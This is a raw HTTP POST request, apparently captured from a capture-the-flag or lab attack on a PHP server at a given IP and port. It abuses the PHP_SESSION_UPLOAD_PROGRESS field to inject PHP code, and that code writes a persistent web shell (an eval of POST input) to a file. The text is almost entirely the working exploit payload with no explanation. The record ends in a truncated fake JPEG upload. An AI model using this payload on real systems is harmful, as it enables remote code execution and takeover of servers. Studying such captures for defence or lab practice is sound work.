 POST /index.php HTTP/1.1
Host: 43.143.7.127:28561
Content-Length: 3553
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://43.143.7.127:28561
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysG8uj1lQCAGkkP3n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://43.143.7.127:28561/
Cookie: PHPSESSID=hello
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
Connection: close
------WebKitFormBoundarysG8uj1lQCAGkkP3n
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo();fputs(fopen('a','w'),'<?php eval($_POST[0]);?>');?>
------WebKitFormBoundarysG8uj1lQCAGkkP3n
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
JFIF C